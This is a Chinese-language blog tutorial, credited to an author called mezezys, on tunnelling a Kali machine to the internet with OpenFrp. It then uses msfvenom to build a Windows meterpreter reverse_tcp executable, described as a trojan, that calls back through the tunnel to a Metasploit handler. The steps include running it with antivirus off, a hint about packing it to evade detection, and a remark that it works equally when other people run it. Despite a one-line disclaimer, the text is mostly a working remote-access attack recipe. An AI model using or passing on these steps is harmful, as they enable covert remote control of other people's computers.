免责声明

禁止利用该教程做违法的事情

实验机器

攻击机:kali:192.168.26.128

实体机: win11

一.创建隧道(openfrp)

进入创建隧道的官网:https://www.openfrp.net/

需要注册一下并实名(不需要人脸验证),这里默认你注册好了

点击创建隧道,并选择一个多线隧道,尽量不要选满载的,这里我选广州多线(一定要是多线!!!推荐选 上海 北京 杭州 广州多线)

选择好隧道后,在右侧进行配置,名字随便取一个,本地地址填kali的内网ip(192.168.26.128),本地端口随便填一个4位数,这个本地端口要和后来msf监听端口一致,这里我填1145,并选择随机远程端口,然后提交,如图



在官网页面,点击软件下载,依次选择linux的amd版本进行下载,如果是电脑虚拟机选amd,如果是手机端kali需要选择arm或者i386,这里默认大家都是电脑,所以选amd



下载好后,将下载的文件拖进kali虚拟机,拖进虚拟机后,把文件复制到/usr/local/bin/目录下,需要以root身份打开

右键这个目录选择“在这里打开终端”



打开终端后,进行解压

将文件解压

tar -xf frpc_linux_amd64.tar.gz

解压后有一个新文件frpc_linux_amd64,需要将他重命名为frpc(这里是为了打命令更方便)



接着给予文件权限

chmod 755 frpc

ls -ls frpc

二.配置并开启内网穿透



在官网页面点击"配置文件",选择自己的隧道,并将配置文件内容复制下来



接着打开kali,依旧是/usr/local/bin/这个目录下,打开终端

创建配置文件

touch frpc.ini

编辑配置文件

vi frpc.ini

按下键盘上的i键,进入编辑模式,将刚刚复制的配置文件信息复制上去,之后按一下键盘上的Esc键,然后输入冒号,输入wq!回车(注意要有感叹号,这样才能强制执行)



接着开启内网穿透,终端输入



frpc -c frpc.ini

如果出现这样则表示内网穿透已经开启

三.使用msf生成木马

必须打开一个新终端!!!

切换到root用户

sudo su

输入以下命令生成木马



msfvenom -p windows/meterpreter/reverse_tcp LHOST=内网穿透ip LPORT=内网穿透端口 -f exe -o 文件名.exe

内网穿透ip 和 内网穿透端口在这里显示着,文件名自己取一个

这样生成木马后,打开msf

msfconsole



配置攻击模块

use exploit/multi/handler

设置ip和端口,ip要填kali本机的(192.168.26.128),端口填刚刚在创建隧道时输入的,我的是1145

set LHOST 你的kali的ip

set LPORT 端口

设置payload

set payload windows/meterpreter/reverse_tcp

接着把木马拖到主机(会加壳的可以加壳,这里不教)



接着输入run



接着在主机上运行木马(关掉杀毒软件)

可以看到kali这边已经监听到了,



可以输入一些基本命令(screenshot截图)

至此内网穿透成功(这只是那我那主机做实验,换做其他人运行也是没问题的)

版权归原作者 mezezys 所有, 如有侵权,请联系我们删除。